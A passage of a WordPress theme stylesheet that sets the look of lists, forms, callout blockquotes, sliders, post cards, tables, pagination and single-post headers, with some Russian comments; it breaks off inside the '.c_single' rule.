/* Gallery */

.c_txt ul ul, .c_txt ol ol, .c_txt ol ul, .c_txt ul ol {
    margin-left: -10px;
}

.c_txt ul ul li, .c_txt ol ol li, .c_txt ol ul li, .c_txt ul ol li,
.desc ul ul li, .desc ol ol li, .desc ol ul li, .desc ul ol li {
    margin-top: 10px;
}

.c_txt ol,
.desc ol {
    counter-reset: myCounter;
}

.c_txt li,
.desc li {
    margin-bottom: 10px;
    padding-left: 55px;
    position: relative;
}

.c_txt ol li ol li,
.desc ol li ol li {
    padding-left: 67px;
}

.c_txt ul > li::before,
.desc ul > li:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 35px;
    height: 15px;
    background: url(img/bg-list-arrow.png) no-repeat;
    transition: all .3s ease;
}

.c_txt ul.toc_list li::before {
    display: none;
    width: 0;
    height: 0;
}

.dgwt-jg-gallery,
.c_txt .gallery {
    margin: 20px !important;
}

.c_txt .gallery .gallery-item img {
	margin: 0 auto;
}

.c_txt .gallery .gallery-caption {
	text-align: center;
}

.c_txt ul > li:hover::before,
.desc ul > li:hover::before {
    left: 10px;
}

.c_txt ol > li::before,
.desc ol > li:before {
    counter-increment: myCounter;
    content: counters(myCounter,".") " ";
    position: absolute;
    top: 2px;
    left: 0;
    padding-left: 13px;
    padding-right: 13px;
    padding-bottom: 3px;
    border-bottom: 2px solid #1cb5df;
    color: #383838;
    font-size: 16px;
    font-weight: 500;
    line-height: 15px;
    text-align: center;
    transition: all .3s ease;
}

.c_txt ol > li:hover::before,
.desc ol > li:hover::before {
    padding-left: 18px;
}

.c_txt .wpcf7 input[type="text"],
.c_txt .wpcf7 input[type="email"] {
    width: 100%;
    color: #383838;
    border: 2px solid #e1e1e1;
    height: 35px;
    padding: 0 10px;
}

.c_txt .wpcf7 input[type="text"]:focus,
.c_txt .wpcf7 input[type="email"]:focus,
.c_txt .wpcf7 textarea:focus {
    border: 2px solid #383838;
    outline: none;
}

.c_txt .wpcf7 textarea {
    width: 100%;
    max-width: 100%;
    color: #383838;
    border: 2px solid #e1e1e1;
    height: 200px;
    max-height: 400px;
    padding: 10px;
}

.c_txt .wpcf7 input[type="submit"] {
    border: 1px solid #fff;
    border-radius: 3px;
    padding: 11px 20px;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
    background: #383838;
    display: block;
    cursor: pointer;
}

.c_txt .wpcf7 input[type="submit"]:hover {
    background: #fff;
    color: #383838;
    border: 1px solid #383838;
}

.c_txt .wpcf7 input[type="submit"]:focus {
    outline: none;
    border: 1px solid #383838;
}

.c_txt .wpcf7 .wpcf7-recaptcha {
    margin: 0 0 20px 0;
}

.c_txt .wpcf7 div.wpcf7-response-output {
    margin: 0;
}

.c_txt blockquote,
.desc blockquote,
.fseo_cat_descr_bottom blockquote {
    width: calc(100% + 70px);
    position: relative;
    padding: 20px 35px;
    margin: 30px 0 25px -35px;
    background-color: #f0f0f0;
}

.c_txt blockquote p:last-child,
.desc blockquote p:last-child,
.fseo_cat_descr_bottom blockquote p:last-child {
    margin-bottom: 0;
}

.c_txt blockquote::before,
.desc blockquote::before,
.fseo_cat_descr_bottom blockquote::before {
    content: 'ВАЖНО';
    position: absolute;
    top: -8px;
    left: 35px;
    width: 64px;
    height: 16px;
    border-radius: 4px;
    background-color: #383838;
    color: #fff;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    text-transform: uppercase;
    z-index: 20;
}

/* Блоки внимания */

.c_txt blockquote.lightbulb,
.desc blockquote.lightbulb,
.fseo_cat_descr_bottom blockquote.lightbulb,
.c_txt blockquote.speaker,
.desc blockquote.speaker,
.fseo_cat_descr_bottom blockquote.speaker,
.c_txt blockquote.comments,
.desc blockquote.comments,
.fseo_cat_descr_bottom blockquote.comments,
.c_txt blockquote.exclamation,
.desc blockquote.exclamation,
.fseo_cat_descr_bottom blockquote.exclamation,
.c_txt blockquote.info,
.desc blockquote.info,
.fseo_cat_descr_bottom blockquote.info,
.c_txt blockquote.question,
.desc blockquote.question,
.fseo_cat_descr_bottom blockquote.question {
    padding: 35px 35px 20px 35px;
    margin: 50px 0;
	width: auto;
	margin-left: -70px;
    transform: translateX(35px);
}

.c_txt blockquote.lightbulb::before,
.desc blockquote.lightbulb::before,
.fseo_cat_descr_bottom blockquote.lightbulb::before {
    content: '';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #7fba32;
    font-size: 23px;
    line-height: 35px;
	background: url(img/lightbulb-regular.svg) no-repeat center center;
}

.c_txt blockquote.speaker::before,
.desc blockquote.speaker::before,
.fseo_cat_descr_bottom blockquote.speaker::before {
    content: '';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #21c2b5;
    font-size: 23px;
    line-height: 35px;
	background: url(img/bullhorn-solid.svg) no-repeat center center;
}

.c_txt blockquote.comments::before,
.desc blockquote.comments::before,
.fseo_cat_descr_bottom blockquote.comments::before {
    content: '';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #a186be;
    font-size: 23px;
    line-height: 35px;
	background: url(img/comment-regular.svg) no-repeat center center;
}

.c_txt blockquote.exclamation::before,
.desc blockquote.exclamation::before,
.fseo_cat_descr_bottom blockquote.exclamation::before {
    content: '';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #ff855a;
    font-size: 23px;
    line-height: 35px;
	background: url(img/exclamation-solid.svg) no-repeat center center;
}

.c_txt blockquote.info::before,
.desc blockquote.info::before,
.fseo_cat_descr_bottom blockquote.info::before {
    content: '';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #959595;
    font-size: 23px;
    line-height: 35px;
	background: url(img/info-solid.svg) no-repeat center center;
}

.c_txt blockquote.question::before,
.desc blockquote.question::before,
.fseo_cat_descr_bottom blockquote.question::before {
    content: '';
    font-family: 'FontAwesome';
    top: -18px;
    width: 60px;
    height: 36px;
    background-color: #f1a942;
    font-size: 23px;
    line-height: 35px;
	background: url(img/question-solid.svg) no-repeat center center;
}

/* Блоки внимания */

.alignleft { display: inline; float: left; margin: 10px 15px 10px 0; position: relative; z-index: 20; }
.alignright { display: inline; float: right; margin: 10px 0 10px 15px; position: relative; z-index: 20; }
.aligncenter { clear: both; display: block; margin: 25px auto; position: relative; z-index: 20; }
.alignnone {  margin: 25px auto; }

.wp-caption.aligncenter {
    max-width: 100%;
}

.wp-caption.aligncenter .fullwidth {
    width: 100%;
    height: auto;
    margin-left: 0;
}

.wp-caption.alignnone {
    max-width: 100%;
}


/* Start */
.c_start {
    padding-top: 40px;
    padding-bottom: 40px;
    background-color: #1cb5df;
}

.c_start-head {
    float: left;
    width: 310px;
    margin: 60px 0;
    color: #383838;
    font-size: 38px;
    font-weight: bold;
    line-height: 44px;
    text-transform: uppercase;
}

.c_start-head span {
    display: block;
    color: #fff;
}

.c_start-list {
    float: right;
    overflow: hidden;
    width: calc(100% - 360px);
}

.c_start-list_three {
	display: none;
    float: right;
    overflow: hidden;
    width: 100%;
}

.c_start-cat {
	display: none;
    width: 100%;
    position: relative;
}

.aiowps-captcha {
    position: relative;
}

.c_comment-form .aiowps-captcha label {
    top: 7px;
}

.aiowps-captcha-equation {
    padding: 20px 35px 0 35px;
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
}

.c_comment-form .aiowps-captcha-equation input[type="text"] {
    padding: 0;
}

#recentcomments li {
    padding: 10px 0 15px;
    border-bottom: 1px solid #e1e1e1;
    font-size: 16px;
    color: #383838;
}

#recentcomments a {
    font-weight: 400;
}

.c_start-cat .slick-list {
    overflow: hidden;
}

.c_start-cat .slick-list::before, .c_start-cat .slick-list::after {
    content: '';
    position: absolute;
    top: 0;
    width: 15px;
    height: 100%;
    background-color: #1cb5df;
}

.c_start-cat .slick-list::before {
    left: 0;
}

.c_start-cat .slick-list::after {
    right: 0;
}

.c_start-item {
    float: left;
    display: block;
    max-width: 360px;
    width: calc(50% - 30px);
    height: 260px;
    margin-left: 30px;
    position: relative;
    overflow: hidden;
}

.c_start-list_three .c_start-item {
    margin: 0 15px;
    overflow: hidden;
}

.c_start-cat .c_start-item {
    width: calc(33.3% - 30px);
    margin: 0 15px;
}

.c_start-item::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: .5;
    transition: all 1s ease;
    z-index: 15;
}

.c_start-item:hover::before {
    opacity: .3;
}

.c_start-item img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: relative;
    z-index: 10;
}

.c_start-item__cat {
    position: absolute;
    top: 25px;
    left: 20px;
    color: #fff;
    font-size: 13px;
    line-height: 19px;
    text-decoration: none;
    z-index: 40;
}

.c_start-item__link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 55px 20px 70px 20px;
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 24px;
    text-decoration: none;
    z-index: 25;
}

.c_start-item__link span {
	display: block;
    width: calc(100% + 40px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 20px;
    margin: 0 0 0 -20px;
}

.c_start-item__comm {
    position: absolute;
    bottom: 30px;
    left: 20px;
    border: 1px solid #fff;
    border-radius: 3px;
    padding: 11px;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
    z-index: 20;
}

.c_start-cat .slick-arrow, .c_single-relate__list .slick-arrow {
    position: absolute;
    top: calc(50% - 12px);
    width: 18px;
    height: 18px;
    border: none;
    outline: none;
    background-color: transparent;
    transform: rotate(45deg);
    text-indent: -4989px;
    cursor: pointer;
    z-index: 80;
}

.c_start-cat .slick-prev, .c_single-relate__list .slick-prev {
    left: -15px;
    border-bottom: 4px solid #fff;
    border-left: 4px solid #fff;
}

.c_start-cat .slick-next, .c_single-relate__list .slick-next {
    right: -15px;
    border-top: 4px solid #fff;
    border-right: 4px solid #fff;
}

.c_start-cat .slick-arrow:hover, .c_single-relate__list .slick-arrow:hover {
   border-color: #000;
}

/* Now */
.c_now {
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: #fff;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    z-index: 1;
}

.c_now-head {
    float: left;
    width: 150px;
    color: #999898;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
    padding-top: 5px;
}

.c_now-list {
    float: right;
    overflow: hidden;
    width: calc(100% - 194px);
    height: 60px;
    padding-right: 165px;
    position: relative;
    border-left: 1px solid #e1e1e1;
}

.c_now-list .slick-list {
    height: 60px;
    overflow: hidden;
}

.c_now-item {
    float: left;
    width: 50%;
    padding: 0 40px 0 15px;
    overflow: hidden;
    border-right: 1px solid #e1e1e1;
    outline: none;
}

.c_now-item__thumb {
    float: left;
    width: 60px;
    height: 60px;
    overflow: hidden;
    border-radius: 50%;
}

.c_now-item__thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.c_now-item a {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: calc(100% - 75px);
    min-height: 60px;
    outline: none;
    padding: 3px 0;
    position: relative;
    color: #383838;
    font-size: 13px;
    line-height: 18px;
    text-decoration: none;
}

.c_now-item:nth-child(2n) a {
    justify-content: flex-end;
}

.c_now-item a::before {
    content: '';
    position: absolute;
    top: 0;
    left: -75px;
    width: 60px;
    height: 60px;
    overflow: hidden;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .1);
    transition: all 1s ease;
}

.c_now-item a:hover {
    text-decoration: underline;
}

.c_now-item a:hover::before {
    background-color: rgba(0, 0, 0, .4);
}

.c_now-list .slick-arrow, .c_interest-cat .slick-arrow {
    position: absolute;
    top: 15px;
    right: 0;
    width: 45px;
    height: 30px;
    background-color: #fff;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    outline: none;
    cursor: pointer;
    transition: all .5s ease;
}

.c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover {
    background-color: #383838;
    border-color: #383838;
}

.c_now-list .slick-arrow::before, .c_interest-cat .slick-arrow::before {
	content: '';
    position: absolute;
    top: 9px;
    left: 14px;
    width: 18px;
    height: 10px;
    z-index: 10;
	display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
	font-weight: 900;
    font-size: 18px;
}

.c_now-list .slick-prev, .c_interest-cat .slick-prev {
    right: 55px;
	background: url(img/long-arrow-alt-left-solid.svg) no-repeat center center;
}

.c_now-list .slick-next, .c_interest-cat .slick-next {
	background: url(img/long-arrow-alt-right-solid.svg) no-repeat center center;
}

/* Middle */
.c_content {
    padding-bottom: 40px;
    background-color: #f6f6f6;
}

.c_main {
    float: left;
    width: calc(100% - 390px);
}

.c_main_fullwidth {
	width: 100%;
}

#left_sidebar .c_main {
    float: right;
}

.c_main_for_search h1 {
    margin-bottom: 20px;
}

.the_category,
.the_tags,
.the_author {
    margin: 4px 0;
}

.the_tags .tags_icon {
    background: url(img/tag_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.the_category .category_icon {
    background: url(img/category_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.the_author .author_icon {
    background: url(img/author_icon.png);
    display: inline-block;
    width: 15px;
    height: 15px;
    background-size: 15px;
    margin-right: 7px;
}

.c_single .c_txt .the_tags a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_single .c_txt .the_category a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_single .c_txt .the_category a:hover{
	border-bottom: none;
}

.c_single .c_txt .the_author a {
    color: #999898;
    font-weight: normal;
    border-bottom: 1px dashed #999898;
}

.c_main_fullwidth {
    width: 100%;
}


/* Category */
.c_cat,
.fseo_cat_descr_bottom {
    padding: 35px;
    margin-bottom: 40px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    background-color: #fff;
}

.c_cat p:last-child,
.fseo_cat_descr_bottom p:last-child {
    margin-bottom: 0;
}

.c_cat h1 {
    margin-bottom: 24px;
}

.c_cat h1 {
    width: calc(100% + 70px);
    margin-left: -35px;
    padding: 15px 35px;
    background-color: #f0f0f0;
    color: #383838;
    font-size: 25px;
    font-weight: 500;
    line-height: 30px;
}

.c_cat p,
.fseo_cat_descr_bottom p {
    color: #383838;
    font-size: 15px;
    line-height: 25px;
    margin-bottom: 15px;
}

.breadcrumb {
    margin-bottom: 12px;
}

.breadcrumb .kb_sep {
	margin: 0 0 0 3px;
}

.breadcrumb a, .breadcrumb span {
    display: inline-block;
    vertical-align: top;
    position: relative;
    color: rgba(111, 111, 111, .5);
    font-size: 13px;
    line-height: 17px;
    text-decoration: none;
    transition: all .3s ease;
}

.breadcrumb a:hover {
    color: rgba(111, 111, 111, 1);
}

.c_single-top .breadcrumb {
    position: relative;
    z-index: 20;
	margin: 0;
}

.c_single-top .breadcrumb.overlay {
    background: rgba(0,0,0,.45);
    padding: 3px 4px 0 35px;
    margin-left: -70px;
    transform: translateX(35px);
}

/* Item */
.c_list {
    padding-bottom: 30px;
}

.c_item {
    width: 100%;
    min-height: 260px;
    margin-bottom: 20px;
    padding: 35px 35px 95px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
    position: relative;
}

.c_item_last .c_item-title {
    min-height: auto;
    color: #383838;
    position: relative;
    padding-left: 55px;
    font-size: 20px;
    margin: 10px 0 0 0;
}

.c_item_last .c_item-title:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    width: 35px;
    height: 15px;
    background: url(img/bg-list-arrow.png) no-repeat;
    transition: all .3s ease;
}

.c_item_last .c_item-title:hover:before {
    left: 10px;
}

.c_item-thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
}

.c_item:nth-child(even) .c_item-thumb,
.c_item:nth-child(odd) p {
    display: none;
}

.c_item.c_item_version_6:nth-child(even) .c_item-thumb,
.c_item.c_item_version_6:nth-child(odd) p {
    display: block;
}

.c_item-thumb::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    z-index: 10;
}

.c_item-thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
    position: relative;
    z-index: 5;
}

.c_item-cat {
    position: relative;
    z-index: 20;
    opacity: .5;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
	z-index: 99;
}

.c_item-title {
    display: block;
    min-height: 28px;
    margin: 0 0 10px 0;
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    text-decoration: none;
}

.c_item-title span {
	position: relative;
	z-index: 99;	
}

.c_item:nth-child(2n+1) .c_item-title span {
	display: block;
	width: calc(100% + 70px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 35px;
    margin: 0 0 0 -35px;
}

.c_item.c_item_version_6:nth-child(2n+1) .c_item-title span {
    width: 100%;
    background: transparent;
}

.c_list .c_item-title {
    margin: 15px 0 10px 0;
}

.c_item-title:hover {
    text-decoration: underline;
}

.c_item p {
    color: #383838;
    font-size: 14px;
    line-height: 22px;
}

.c_item.c_item_version_6 p {
    z-index: 10;
    color: #ffffff;
    position: relative;
    opacity: .9;
    margin: 20px 0 0 0;
}

.c_item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 49;
}

.c_item-data {
    position: absolute;
    z-index: 20;
    bottom: 35px;
    left: 35px;
    width: calc(100% - 70px);
	z-index: 11;
}

.c_item-data__comm {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    padding-left: 48px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_item-data__view {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    padding-left: 48px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_item-data__like .post-ratings {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 65px;
    min-height: 30px;
    margin-right: 20px;
    position: relative;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    z-index: 20;
}

.c_single-data__item .post-ratings {
    margin-right: 0;
}

.post-ratings img {
    display: block;
}

.c_item-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
}

.c_item-data__comm::before {
    background-position: 0 0;
}

.c_item-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

.c_item-data__date {
    float: right;
    display: block;
    padding-top: 15px;
    opacity: .5;
    color: #fff;
    font-size: 13px;
    line-height: 15px;
}

.c_list .c_item-data .c_item-data__comm {
    margin: 0 10px 0 0;
}

.c_item:nth-child(even) {
    border-radius: 0;
}

.c_item:nth-child(even) .c_item-cat, 
.c_item:nth-child(even) .c_item-title,
.c_item:nth-child(even) .c_item-data__comm, 
.c_item:nth-child(even) .c_item-data__date,
.c_item:nth-child(even) .c_item-data__like .post-ratings,
.c_item:nth-child(even) .c_item-data__view {
    color: #383838;
    opacity: 1;
}

.c_item:nth-child(even) .c_item-title {
    margin-top: 10px;
}

.c_item.c_item_version_6:nth-child(even) .c_item-title,
.c_item.c_item_version_6:nth-child(even) .c_item-cat,
.c_item.c_item_version_6:nth-child(even) .c_item-data__comm, 
.c_item.c_item_version_6:nth-child(even) .c_item-data__date,
.c_item.c_item_version_6:nth-child(even) .c_item-data__like .post-ratings,
.c_item.c_item_version_6:nth-child(even) .c_item-data__view {
    margin-top: 15px;
    color: #fff;
    opacity: 1;
}

.c_item:nth-child(even) {
    padding-top: 30px;
}

.c_content_top {
    padding-top: 40px;
}

.c_single-data__like .post-ratings {
    color: #6f6f6f;
}

.c_item:nth-child(even) .c_item-data__comm::before, 
.c_single-data__item.c_item-data__comm::before {
    background-position: 0 -30px;
}

.c_item:nth-child(odd) .c_item-data__view::before {
    background-image: url(img/bg-icon-view_white.png);
}

.c_item:nth-child(even) .c_item-data__like .post-ratings::before, 
.c_single-data__like .post-ratings::before {
    background-position: -36px -30px;
}

.c_loadmore {
    display: block;
    color: #999898;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    text-align: center;
    cursor: pointer;
    position: relative;
	clear: both;
}

.c_loadmore_loading {
    content: "";
    width: 50px;
    height: 50px;
    background: url('img/loading.gif');
    display: none;
    margin: 0 auto;
	clear: both;
}

.c_loadmore:hover {
    color: #000;
}

.tablepress {
	width: 100% !important;
    border-collapse: collapse;
	border-spacing: 0;
	overflow-x: auto;
}

.c_txt table:not(.tablepress),
.desc table:not(.tablepress) {
    border-collapse: collapse;
    margin: 15px auto;
    width: 100% !important;
    display: table;
    border-radius: 0px !important;
    -webkit-box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    -moz-box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    box-shadow: 1px 1px 5px 0px rgba(147, 147, 147, 0.75) !important;
    overflow-x: auto;
    overflow-y: hidden;
	border: 1px solid;
}

.table-scroll {
	overflow: auto;
}

.c_txt table h1:before,
.c_txt table h2:before,
.c_txt table h3:before {
	display: none;
}

.c_txt table:not(.tablepress) tr:first-child ,
.desc table:not(.tablepress) tr:first-child {
	background: #1cb5df;
	color: #fff;
}

.c_txt table:not(.tablepress) tr:first-child td,
.desc table:not(.tablepress) tr:first-child td {
	border-right: 1px solid #109dc4;
	border-bottom: 1px solid #109dc4;
}

.c_txt table:not(.tablepress) tr,
.desc table:not(.tablepress) tr {
	width: 100%;
	text-align: center !important;
	font-size: 17px !important;
}

.c_txt table:not(.tablepress) tr td,
.desc table:not(.tablepress) tr td {
	width: auto !important;
    padding: 10px !important;
	font-size: 15px !important;
	text-align: center;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:nth-child(even),
.desc table:not(.tablepress) tr:not(:first-child) td:nth-child(even) {
	background: #f3fafc !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td,
.desc table:not(.tablepress) tr:not(:first-child) td {
	border: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child,
.desc table:not(.tablepress) tr:not(:first-child) td:first-child {
	border-right: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child,
.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child {
	border-left: 1px solid #e8e8e8 !important;
}

.c_txt table:not(.tablepress) tr:nth-child(2) td:nth-child(even),
.desc table:not(.tablepress) tr:nth-child(2) td:nth-child(even) {
	background: linear-gradient(to top, #f3fafc, #fff) !important;
}

.c_txt table:not(.tablepress) tr:last-child td:nth-child(even),
.desc table:not(.tablepress) tr:last-child td:nth-child(even) {
	background: linear-gradient(to bottom, #f3fafc, #fff) !important;
}

.c_txt table:not(.tablepress) tr:last-child td,
.desc table:not(.tablepress) tr:last-child td {
	border-bottom: none !important;
}

/* Pagenavi */
.c_pagenavi {
    margin-bottom: -10px;
    font-size: 0;
    text-align: center;
}

.c_pagenavi a, .c_pagenavi span {
    display: inline-block;
    vertical-align: top;
    min-width: 40px;
    height: 30px;
    margin: 0 5px 10px;
    padding: 0 10px;
    border: 1px solid #bababa;
    border-radius: 3px;
    background-color: transparent;
    position: relative;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 28px;
    text-decoration: none;
    text-align: center;
}

.c_pagenavi a:hover {
    border-color: #383838;
    background-color: #383838;
    color: #fff;
} 

.c_pagenavi span.current {
    border-color: #1cb5df;
    background-color: #1cb5df;
    color: #fff;
}

.c_pagenavi a.prev, .c_pagenavi a.next {
    min-width: 45px;
    margin: 0 15px;
    text-indent: -4989px;
}

.c_pagenavi a.prev::before, .c_pagenavi a.next::before {
    content: '';
    position: absolute;
    top: 9px;
    left: 13px;
    width: 18px;
    height: 10px;
    background: url(img/bg-arrow.png) top no-repeat;
    z-index: 10;
}

.c_pagenavi a.next::before {
    left: 12px;
}

.c_pagenavi a.next::before {
    transform: rotate(180deg);
}

/* Single */
.c_single-top {
    min-height: 260px;
    position: relative;
    padding: 40px 35px;
}

.c_single-top_overlay:before {
    background-color: rgba(0, 0, 0, 0.5);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.c_single-page {
    min-height: 75px;
    padding: 0;
}

.c_thumb {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    min-height: 260px;
    z-index: 1;
}

.c_thumb img {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.c_single-top .c_breadcrumbs {
    position: relative;
    margin-bottom: 15px;
    z-index: 20;
}

.c_single-top .breadcrumb a, .c_single-top .breadcrumb span, .c_single-top .breadcrumb a::before  {
    color: rgba(255, 255, 255, .5);
}

.c_single-top .c_breadcrumbs a:hover,
.c_single-top .breadcrumb a:hover {
    color: #fff;
    text-decoration: underline;
}

.c_single-page .breadcrumb a, .c_single-page .breadcrumb span, .c_single-page .breadcrumb a::before {
    color: rgba(0, 0, 0, .5);
}

.c_single-page .breadcrumb a:hover {
    color: rgba(0, 0, 0, 1);
}

.c_single-top h1 {
	width: calc(100% + 70px);
    position: relative;
    z-index: 20;
    color: #fff;
    font-size: 25px;
    font-weight: 500;
    line-height: 34px;
	display: block;
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 35px;
    margin: 10px 0 0 -35px;
}

.c_single-page h1 {
    color: #383838;
	background: none;
	box-shadow: none;
	width: 100%;
}

/* Data */
.c_data {
    width: calc(100% - 70px);
    min-height: 40px;
    margin: -20px auto 0;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    position: relative;
    z-index: 20;
    font-size: 0;
    text-align: left;
}

.c_data::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.c_data-chapter {
    display: inline-block;
    vertical-align: top;
    padding: 10px 28px 10px 13px;
    position: relative;
    background-color: #1cb5df;
    border-radius: 4px 0 0 4px;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    cursor: pointer;
}

.c_data-chapter.active::before {
    transform: rotate(45deg) !important;
}

.c_data-chapter.deactive::before {
    transform: rotate(-135deg) !important;
	    top: 19px;
}

.c_data-chapter::before {
    content: '';
    position: absolute;
    top: 16px;
    right: 15px;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    transform: rotate(45deg);
    transition: all .3s ease;
}

.c_data-chapter.active::before {
    top: 16px;
    transform: rotate(-135deg);
}  

.c_item-data__like, .c_data-like {
    display: inline-block;
    vertical-align: top;
}

.c_data-comm, .c_data-view, .c_data-like .post-ratings {
    display: inline-block;
    vertical-align: top;
    width: auto;
    min-width: 74px;
    min-height: 20px;
    padding: 0 14px 0 36px;
    margin: 10px 0 10px 20px;
    position: relative;
    color: #c0c0c0;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    z-index: 20;
}

.post-ratings__btn {
    cursor: pointer;
}

.c_data-comm::before, .c_data-like .post-ratings::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 20px;
    background: url(img/comment-icon.png) no-repeat;
}

.c_data-view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 27px;
    height: 20px;
    background: url(img/bg-icon-view.png) no-repeat;
}

.c_data-like .post-ratings::before {
    width: 22px;
    background-position: -24px -20px;
}

.c_data-comm::after, .c_data-view::after, .c_data-like .post-ratings::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #e1e1e1;
}

.c_data-date {
    display: inline-block;
    vertical-align: top;
    margin: 10px 30px;
    opacity: .5;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 20px;
}

/* Chapter */
.c_chapter {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    padding: 0 35px;
    transition: all 1s ease;
    background: transparent;
}

.c_chapter.active {
    max-height: 2000px;
    opacity: 1;
    padding-top: 40px;
    padding-bottom: 20px;
    margin: -20px 0 0 0;
}

.c_chapter.active ul {
	display: block;
}

.c_chapter ul {
    list-style: none;
}

.c_chapter ul li {
    display: block;
    padding-left: 15px;
    position: relative;
    margin-top: 7px;
}

.c_chapter ul li.sub_1 {
    margin-left: 25px;
}

.c_chapter ul li.sub_2 {
    margin-left: 50px;
}

.c_chapter ul li.sub_3 {
    margin-left: 75px;
}

.c_chapter ul li:before {
    content: '';
    position: absolute;
    top: 3px;
    left: -3px;
    width: 10px;
    height: 10px;
    background-color: transparent;
    border-top: 2px solid #1cb5df;
    border-right: 2px solid #1cb5df;
    transform: rotate(45deg);
}

.c_chapter ul ul li::before {
    border-color: #c0c0c0;
}

.c_chapter ul li a {
    display: inline-block;
    vertical-align: top;
    border-bottom: 1px dashed transparent;
    color: #383838;
    font-size: 13px;
    font-weight: 300;
    line-height: 15px;
    text-decoration: none;
}

.c_chapter ul li a:hover {
    border-bottom-color: #454545;
}

/* Single */
.c_single {
    margin-top: 20px;
    background-color: #fff;
